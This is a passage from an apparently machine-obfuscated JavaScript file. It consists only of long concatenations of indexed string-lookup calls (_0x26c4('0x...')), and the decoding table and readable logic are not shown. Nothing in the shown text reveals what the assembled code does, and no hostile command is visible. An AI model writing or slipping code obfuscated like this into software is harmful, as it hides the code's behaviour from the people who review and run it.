x26c4('0xb82')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0x9a5')+_0x26c4('0xeb3')+_0x26c4('0x103c')+_0x26c4('0x41b')+_0x26c4('0xd83')+_0x26c4('0x3b3')+_0x26c4('0xec2')+_0x26c4('0xeb7')+_0x26c4('0x6d6')+_0x26c4('0xc03')+_0x26c4('0x510')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0xeb7')+_0x26c4('0xf0b')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0xeb7')+_0x26c4('0x44f')+_0x26c4('0xf31')+_0x26c4('0xc03')+_0x26c4('0x44d')+_0x26c4('0x8')+_0x26c4('0xc60')+_0x26c4('0x1045')+_0x26c4('0xc93')+_0x26c4('0xb98')+_0x26c4('0xf1')+_0x26c4('0x1051')+_0x26c4('0x4d3')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x6c7')+_0x26c4('0xc03')+_0x26c4('0x8ab')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0x1112')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0xf48')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x699')+_0x26c4('0xe30')+_0x26c4('0x641')+_0x26c4('0x115f')+_0x26c4('0xfe3')+_0x26c4('0x5dd')+_0x26c4('0x503')+_0x26c4('0x1113')+_0x26c4('0x4a1')+_0x26c4('0x7d2')+_0x26c4('0x1003')+_0x26c4('0x91c')+_0x26c4('0xec6')+_0x26c4('0xb8a')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0x985')+_0x26c4('0xa7f')+_0x26c4('0x11d2')+_0x26c4('0xd04')+_0x26c4('0x1060')+_0x26c4('0xf7d')+_0x26c4('0x27c')+_0x26c4('0xabe')+_0x26c4('0x606')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0x985')+_0x26c4('0x7d6')+_0x26c4('0x103c')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0xc08')+_0x26c4('0x729')+_0x26c4('0xef0')+_0x26c4('0xa6b')+_0x26c4('0x222')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x641')+_0x26c4('0x887')+_0x26c4('0x7de')+_0x26c4('0x35f')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0x5ce')+_0x26c4('0xf31')+_0x26c4('0xc03')+_0x26c4('0xbdf')+_0x26c4('0x8')+_0x26c4('0xc60')+_0x26c4('0xb4f')+_0x26c4('0x8d9')+_0x26c4('0x103c')+_0x26c4('0x14b')+_0x26c4('0x9c5'))+(_0x26c4('0xdc4')+_0x26c4('0x7d2')+_0x26c4('0xe4c')+_0x26c4('0x9ab')+_0x26c4('0xc03')+_0x26c4('0x324')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0xa6e')+_0x26c4('0xef8')+_0x26c4('0xec0')+_0x26c4('0x641')+_0x26c4('0x67a')+_0x26c4('0xbad')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x5fa')+_0x26c4('0x186')+_0x26c4('0x641')+_0x26c4('0x67a')+_0x26c4('0xbad')+_0x26c4('0xb98')+_0x26c4('0xf1')+_0x26c4('0x83b')+_0x26c4('0xce8')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x583')+_0x26c4('0x2a1')+_0x26c4('0x61a')+_0x26c4('0x10e1')+_0x26c4('0x28e')+_0x26c4('0x367')+_0x26c4('0x641')+_0x26c4('0x67e')+_0x26c4('0x97f')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0xc60')+_0x26c4('0xb10')+_0x26c4('0x98')+_0x26c4('0xf31')+_0x26c4('0xc03')+_0x26c4('0xc97')+_0x26c4('0x8')+_0x26c4('0xc60')+_0x26c4('0xb10')+_0x26c4('0x53d')+_0x26c4('0xb80')+_0x26c4('0x11df')+_0x26c4('0xa05')+_0x26c4('0xea5')+_0x26c4('0xc08')+_0x26c4('0x1019')+_0x26c4('0x11e9')+_0x26c4('0x109a')+_0x26c4('0xed9')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0xeea')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0xc92')+_0x26c4('0xe82')+_0x26c4('0xf6f')+_0x26c4('0xdaf')+_0x26c4('0x6b5')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0xeea')+_0x26c4('0x1069')+_0x26c4('0xffc')+_0x26c4('0xefa')+_0x26c4('0xb6d')+_0x26c4('0x1192')+_0x26c4('0xc0')+_0x26c4('0x9ee')+_0x26c4('0x969')+_0x26c4('0x975')+_0x26c4('0x656')+_0x26c4('0x1190')+_0x26c4('0x393')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x5ef')+_0x26c4('0x52d')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xbfd')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x3c9')+_0x26c4('0xa63')+_0x26c4('0xd87')+_0x26c4('0x648')+_0x26c4('0x980')+_0x26c4('0x28e')+_0x26c4('0x4aa')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0x1d0')+_0x26c4('0xc1d')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0xccb')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0xd36')+_0x26c4('0xf19')+_0x26c4('0x969')+_0x26c4('0x66a')+_0x26c4('0xbf8')+_0x26c4('0x1190')+_0x26c4('0x393')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x5e7')+_0x26c4('0x5d')+_0x26c4('0x6b1')+_0x26c4('0x1043')+_0x26c4('0x439')+_0x26c4('0xac7')+_0x26c4('0xc6b')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0xc57')+_0x26c4('0x75')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xfaa')+_0x26c4('0x349')+_0x26c4('0x2a4')+_0x26c4('0x503')+_0x26c4('0xa4f')+_0x26c4('0x5f1')+_0x26c4('0x893')+_0x26c4('0xadf')+_0x26c4('0x162')+_0x26c4('0x2e0')+_0x26c4('0x5f1')+_0x26c4('0x1ad')+_0x26c4('0x671')+_0x26c4('0xea6')+_0x26c4('0x441')+_0x26c4('0x28a')+_0x26c4('0x10f')+_0x26c4('0xf4')+_0x26c4('0x5b5')+_0x26c4('0x624')+_0x26c4('0x5f1')+_0x26c4('0x171')+_0x26c4('0xf17')+_0x26c4('0x32d')+_0x26c4('0xf7')+_0x26c4('0x8d0')+_0x26c4('0x1192')+_0x26c4('0xcd3')+_0x26c4('0x615'))+(_0x26c4('0x477')+_0x26c4('0x9cd')+_0x26c4('0xb0')+_0x26c4('0x1009')+_0x26c4('0x5f1')+_0x26c4('0xe44')+_0x26c4('0x16')+_0x26c4('0xc27')+_0x26c4('0x687')+_0x26c4('0xe99')+_0x26c4('0x899')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x228')+_0x26c4('0xe99')+_0x26c4('0xf84')+_0x26c4('0x260')+_0x26c4('0xcc2')+_0x26c4('0x28c')+_0x26c4('0x1192')+_0x26c4('0x1a5')+_0x26c4('0x269')+_0x26c4('0x684')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x6d9')+_0x26c4('0x3b3')+_0x26c4('0x7b0')+_0x26c4('0x6ef')+_0x26c4('0xb0f')+_0x26c4('0x1da')+_0x26c4('0xd9f')+_0x26c4('0x8e9')+_0x26c4('0x1002')+_0x26c4('0x3b3')+_0x26c4('0x1189')+_0x26c4('0xb1')+_0x26c4('0x270')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xd8d')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xf84')+_0x26c4('0xe35')+_0x26c4('0x372')+_0x26c4('0x770')+_0x26c4('0x97b')+_0x26c4('0x3b3')+_0x26c4('0xf8b')+_0x26c4('0xfcc')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0xe99')+_0x26c4('0x66e')+_0x26c4('0x7f')+_0x26c4('0x10c')+_0x26c4('0x588')+_0x26c4('0x635')+_0x26c4('0x770')+_0x26c4('0x3aa')+_0x26c4('0xbf2')+_0x26c4('0x10c1')+_0x26c4('0x4')+_0x26c4('0xf6c')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x759')+_0x26c4('0x969')+_0x26c4('0xfb6')+_0x26c4('0xf2d')+_0x26c4('0xcd1')+_0x26c4('0x1fa')+_0x26c4('0x59a')+_0x26c4('0xcaa')+_0x26c4('0xc61')+_0x26c4('0x571')+_0x26c4('0xbc6')+_0x26c4('0x5b6')+_0x26c4('0xf7f')+_0x26c4('0xb4e')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0xec2')+_0x26c4('0x962')+_0x26c4('0x63f')+_0x26c4('0x10d1')+_0x26c4('0xb3a')+_0x26c4('0x8ec')+_0x26c4('0x3d8')+_0x26c4('0x8b2')+_0x26c4('0xc6f')+_0x26c4('0x1186')+_0x26c4('0xfdf')+_0x26c4('0xa2')+_0x26c4('0xc3b')+_0x26c4('0x48e')+_0x26c4('0x726')+_0x26c4('0x8a9')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x440')+_0x26c4('0x115a')+_0x26c4('0xe2d')+_0x26c4('0x4db')+_0x26c4('0x875')+_0x26c4('0x3b3')+_0x26c4('0x2ae')+_0x26c4('0xed0')+_0x26c4('0xf63')+_0x26c4('0x68')+_0x26c4('0x177')+_0x26c4('0xd56')+_0x26c4('0x92f')+_0x26c4('0xb61')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xc18')+_0x26c4('0x22d')+_0x26c4('0x605')+_0x26c4('0x490')+_0x26c4('0x2d5')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0x11e')+_0x26c4('0x17c')+_0x26c4('0x75f')+_0x26c4('0x9e7')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x7ac')+_0x26c4('0x95c')+_0x26c4('0x115e')+_0x26c4('0xb30')+_0x26c4('0x18b')+_0x26c4('0x917')+_0x26c4('0xb30')+_0x26c4('0x960')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0x818')+_0x26c4('0x788')+_0x26c4('0x743')+_0x26c4('0x747')+_0x26c4('0x64a')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x3f7')+_0x26c4('0xf7b')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xcc8')+_0x26c4('0x873')+_0x26c4('0xe91')+_0x26c4('0x666')+_0x26c4('0xaf1')+_0x26c4('0x38')+_0x26c4('0xbc4')+_0x26c4('0x2ff')+_0x26c4('0xf41')+_0x26c4('0xfc8')+_0x26c4('0x8')+_0x26c4('0x6ee'))+(_0x26c4('0xf3e')+_0x26c4('0x27a')+_0x26c4('0xb30')+_0x26c4('0x1046')+_0x26c4('0xdd2')+_0x26c4('0x3da')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xc18')+_0x26c4('0x10d4')+_0x26c4('0xea8')+_0x26c4('0xee7')+_0x26c4('0x6cd')+_0x26c4('0x838')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xc18')+_0x26c4('0x106f')+_0x26c4('0xd95')+_0x26c4('0x1068')+_0x26c4('0xa0e')+_0x26c4('0x1202')+_0x26c4('0xf67')+_0x26c4('0x192')+_0x26c4('0x6f5')+_0x26c4('0xac1')+_0x26c4('0xb30')+_0x26c4('0x720')+_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x99c')+_0x26c4('0xdcb')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x853')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xb49')+_0x26c4('0xf2c')+_0x26c4('0x1192')+_0x26c4('0x1151')+_0x26c4('0x3b2')+_0x26c4('0x27a')+_0x26c4('0xb30')+_0x26c4('0xf7e')+_0x26c4('0x307')+_0x26c4('0xfb7')+_0x26c4('0xa1a')+_0x26c4('0x1076')+_0x26c4('0xfb4')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x294')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x38c')+_0x26c4('0xcdb')+_0x26c4('0x8')+_0x26c4('0x3bc')+_0x26c4('0xbca')+_0x26c4('0x1fa')+_0x26c4('0x59a')+_0x26c4('0xeb')+_0x26c4('0xac7')+_0x26c4('0xd4b')+_0x26c4('0xc8')+_0x26c4('0xb6b')+_0x26c4('0xe01')+_0x26c4('0xc9f')+_0x26c4('0x356')+_0x26c4('0x40d')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x61d')+_0x26c4('0xd43')+_0x26c4('0x10b7')+_0x26c4('0x9e0')+_0x26c4('0xb7a')+_0x26c4('0xe8f')+_0x26c4('0x390')+_0x26c4('0xdd7')+_0x26c4('0xb83')+_0x26c4('0xbce')+_0x26c4('0x6e6')+_0x26c4('0x7da')+_0x26c4('0x945')+_0x26c4('0x84b')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0xd45')+_0x26c4('0x9c9')+_0x26c4('0xee4')+_0x26c4('0x9a8')+_0x26c4('0xe33')+_0x26c4('0xa93')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x503')+_0x26c4('0x1123')+_0x26c4('0xae6')+_0x26c4('0xb30')+_0x26c4('0x720')+_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x3b6')+_0x26c4('0xb6b')+_0x26c4('0x99c')+_0x26c4('0xd6b')+_0x26c4('0x9d7')+_0x26c4('0x1ed')+_0x26c4('0x398')+_0x26c4('0x41e')+_0x26c4('0x8fe')+_0x26c4('0x90c')+_0x26c4('0x1081')+_0x26c4('0x6ca')+_0x26c4('0xd5d')+_0x26c4('0x2ac')+_0x26c4('0x58e')+_0x26c4('0x71c')+_0x26c4('0x9b')+_0x26c4('0x109e')+_0x26c4('0xb51')+_0x26c4('0x3ed')+_0x26c4('0xe8f')+_0x26c4('0xeb5')+_0x26c4('0x49a')+_0x26c4('0xa20')+_0x26c4('0x4b8')+_0x26c4('0xb51')+_0x26c4('0x3ed')+_0x26c4('0xe8f')+_0x26c4('0x7bb')+_0x26c4('0x9e7')+_0x26c4('0x9ad')+_0x26c4('0x34d')+_0x26c4('0xdd6')+_0x26c4('0x6a8')+_0x26c4('0xdcc')+_0x26c4('0xdd6')+_0x26c4('0xc84')+_0x26c4('0xec1')+_0x26c4('0xbfc')+_0x26c4('0xf07')+_0x26c4('0x3b3')+_0x26c4('0x46b')+_0x26c4('0x4a7')+_0x26c4('0x9e7')+_0x26c4('0xe21')+_0x26c4('0x166')+_0x26c4('0x6f2')+_0x26c4('0x1163')+_0x26c4('0xd9f')+_0x26c4('0x31f')+_0x26c4('0x3b3')+_0x26c4('0x3fe')+_0x26c4('0x109d')+_0x26c4('0xd2b')+_0x26c4('0x62f')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x562'))+(_0x26c4('0x3fe')+_0x26c4('0x10ea')+_0x26c4('0xc35')+_0x26c4('0x858')+_0x26c4('0x979')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x4c')+_0x26c4('0xa3f')+_0x26c4('0x10ab')+_0x26c4('0xb70')+_0x26c4('0xa3f')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0xe5a')+_0x26c4('0xed2')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x545')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0xade')+_0x26c4('0x10d6')+_0x26c4('0xd2a')+_0x26c4('0x7ad')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x828')+_0x26c4('0x87b')+_0x26c4('0x6fe')+_0x26c4('0xef')+_0x26c4('0x5c')+_0x26c4('0x1190')+_0x26c4('0xbe3')+_0x26c4('0x105a')+_0x26c4('0x235')+_0x26c4('0xe8c')+_0x26c4('0x6f0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x135')+_0x26c4('0x991')+_0x26c4('0x702')+_0x26c4('0x68')+_0x26c4('0x508')+_0x26c4('0xb91')+_0x26c4('0x10f0')+_0x26c4('0x9d7')+_0x26c4('0x1095')+_0x26c4('0x727')+_0x26c4('0xfc')+_0x26c4('0xce')+_0x26c4('0x297')+_0x26c4('0x11fc')+_0x26c4('0x7cf')+_0x26c4('0x47b')+_0x26c4('0xb03')+_0x26c4('0xaa6')+_0x26c4('0x11b7')+_0x26c4('0x1b0')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0xfb9')+_0x26c4('0x3f6')+_0x26c4('0x1d7')+_0x26c4('0x1041')+_0x26c4('0x8fb')+_0x26c4('0xa87')+_0x26c4('0x114e')+_0x26c4('0xbaf')+_0x26c4('0xefb')+_0x26c4('0x2e0')+_0x26c4('0x5f1')+_0x26c4('0xe9b')+_0x26c4('0xf41')+_0x26c4('0x349')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x19d')+_0x26c4('0xf75')+_0x26c4('0xd73')+_0x26c4('0x2')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0xe59')+_0x26c4('0x9d7')+_0x26c4('0x392')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x130')+_0x26c4('0x11c4')+_0x26c4('0xc46')+_0x26c4('0x349')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x1f9')+_0x26c4('0xf75')+_0x26c4('0xc84')+_0x26c4('0x349')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x11e7')+_0x26c4('0xf75')+_0x26c4('0x6a8')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0xdd6')+_0x26c4('0xb6')+_0x26c4('0xbb0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0xb41')+_0x26c4('0xf8')+_0x26c4('0x98c')+_0x26c4('0xb8c')+_0x26c4('0x29a')+_0x26c4('0xe63')+_0x26c4('0x11c4')+_0x26c4('0x102e')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x6d3')+_0x26c4('0x9cc')+_0x26c4('0x7d')+_0x26c4('0x28e')+_0x26c4('0x367')+_0x26c4('0xc5c')+_0x26c4('0x573')+_0x26c4('0x1059')+_0x26c4('0xb8d')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0xccd')+_0x26c4('0x9d7')+_0x26c4('0x1166')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x111b')+_0x26c4('0x9b1')+_0x26c4('0x5c8')+_0x26c4('0x11d7')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x552')+_0x26c4('0xf75')+_0x26c4('0xc84')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0xba8')+_0x26c4('0x9d7')+_0x26c4('0x1166')+_0x26c4('0xfef'))+(_0x26c4('0xac7')+_0x26c4('0xcb0')+_0x26c4('0xfc')+_0x26c4('0xa4')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xbbe')+_0x26c4('0x9b1')+_0x26c4('0xf5a')+_0x26c4('0xa31')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0xdd6')+_0x26c4('0xc84')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0x9b2')+_0x26c4('0xb64')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x3e0')+_0x26c4('0x69e')+_0x26c4('0xf5a')+_0x26c4('0xfd9')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xc36')+_0x26c4('0x69e')+_0x26c4('0x2ce')+_0x26c4('0xf1d')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x2cf')+_0x26c4('0x1f6')+_0x26c4('0xee4')+_0x26c4('0x734')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x102d')+_0x26c4('0x11c4')+_0x26c4('0x61f')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x140')+_0x26c4('0x69e')+_0x26c4('0x2ce')+_0x26c4('0xf1d')+_0x26c4('0x29a')+_0x26c4('0xe63')+_0x26c4('0x11c4')+_0x26c4('0xc46')+_0x26c4('0x437')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0x395')+_0x26c4('0x1059')+_0x26c4('0xb8d')+_0x26c4('0x437')+_0x26c4('0xac7')+_0x26c4('0xcb0')+_0x26c4('0x519')+_0x26c4('0x853')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x46f')+_0x26c4('0x27f')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xcf4')+_0x26c4('0xa1b')+_0x26c4('0xd80')+_0x26c4('0xb8c')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x2f2')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xc82')+_0x26c4('0xa1b')+_0x26c4('0xf6a')+_0x26c4('0x11b5')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0xd1b')+_0x26c4('0x27f')+_0x26c4('0x4b4')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0xbe8')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0xa1a')+_0x26c4('0xea3')+_0x26c4('0xc1a')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x828')+_0x26c4('0x37d')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0xa1a')+_0x26c4('0x364')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x116')+_0x26c4('0xc1c')+_0x26c4('0x1076')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x6f')+_0x26c4('0xc1c')+_0x26c4('0xf8f')+_0x26c4('0xa31')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xe7c')+_0x26c4('0xd96')+_0x26c4('0x10b5')+_0x26c4('0x115c')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x817')+_0x26c4('0xc1c')+_0x26c4('0xea3')+_0x26c4('0x11d7')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x63e')+_0x26c4('0xc1c')+_0x26c4('0x364')+_0x26c4('0x1be')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x11ee')+_0x26c4('0x27f')+_0x26c4('0x10ad')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x11b3')+_0x26c4('0x57b'))+(_0x26c4('0xee4')+_0x26c4('0x1be')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x8e3')+_0x26c4('0x27f')+_0x26c4('0x3f2')+_0x26c4('0x3be')+_0x26c4('0x29a')+_0x26c4('0x936')+_0x26c4('0x27f')+_0x26c4('0x1a9')+_0x26c4('0x7d')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x135')+_0x26c4('0x2a3')+_0x26c4('0x102a')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xcf4')+_0x26c4('0x2a3')+_0x26c4('0xd80')+_0x26c4('0xd02')+_0x26c4('0xf6')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x1108')+_0x26c4('0xdf3')+_0x26c4('0xdef')+_0x26c4('0xec4')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xc82')+_0x26c4('0x2a3')+_0x26c4('0xf6a')+_0x26c4('0x11cc')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xd7d')+_0x26c4('0x2a3')+_0x26c4('0xda7')+_0x26c4('0x853')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0xbbc')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0x734')+_0x26c4('0x1190')+_0x26c4('0x3d')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0x437')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x828')+_0x26c4('0xb38')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x734')+_0x26c4('0x1190')+_0x26c4('0x3d')+_0x26c4('0x693')+_0x26c4('0x61f')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x331')+_0x26c4('0xc02')+_0x26c4('0xb32')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x4b8')+_0x26c4('0x2e8')+_0x26c4('0x11fe')+_0x26c4('0xb32')+_0x26c4('0x2dd')+_0x26c4('0x10bc')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x109d')+_0x26c4('0x90d')+_0x26c4('0x329')+_0x26c4('0xde0')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x6d0')+_0x26c4('0x715')+_0x26c4('0x81')+_0x26c4('0x82c')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x991')+_0x26c4('0x90d')+_0x26c4('0x329')+_0x26c4('0x991')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x127')+_0x26c4('0x32e')+_0x26c4('0x107a')+_0x26c4('0x2e3')+_0x26c4('0xaff')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x783')+_0x26c4('0xb42')+_0x26c4('0xc8b')+_0x26c4('0x4ba')+_0x26c4('0xb81')+_0x26c4('0xc16')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0xcf2')+_0x26c4('0xb42')+_0x26c4('0xc8b')+_0x26c4('0x4ba')+_0x26c4('0x634')+_0x26c4('0xc16')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0xbc5')+_0x26c4('0x25a')+_0x26c4('0x1d5')+_0x26c4('0xa24')+_0x26c4('0x6b0')+_0x26c4('0x64f')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x3d9')+_0x26c4('0x75e')+_0x26c4('0xbe6')+_0x26c4('0x3d1')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x70d')+_0x26c4('0xafe')+_0x26c4('0xf0f')+_0x26c4('0xaa0')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x1c6')+_0x26c4('0xafe')+_0x26c4('0x72f')+_0x26c4('0x1c6')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x556')+_0x26c4('0xf39')+_0x26c4('0x1e')+_0x26c4('0x8aa')+_0x26c4('0x3b3')+_0x26c4('0xec2')+_0x26c4('0x354')+_0x26c4('0xa7e')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0x771')+_0x26c4('0xecf')+_0x26c4('0x1177')+_0x26c4('0xe9e'))+(_0x26c4('0x91e')+_0x26c4('0x637')+_0x26c4('0x21')+_0x26c4('0x230')+_0x26c4('0x1192')+_0x26c4('0xcab')+_0x26c4('0x4a6')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0x771')+_0x26c4('0xecf')+_0x26c4('0x4cb')+_0x26c4('0xfc9')+_0x26c4('0x637')+_0x26c4('0x21')+_0x26c4('0x230')+_0x26c4('0x1192')+_0x26c4('0xbcf')+_0x26c4('0x161')+_0x26c4('0x119c')+_0x26c4('0xad8')+_0x26c4('0x343')+_0x26c4('0x60f')+_0x26c4('0x1020')+_0x26c4('0x30a')+_0x26c4('0x1025')+_0x26c4('0x343')+_0x26c4('0xd09')+_0x26c4('0x4de'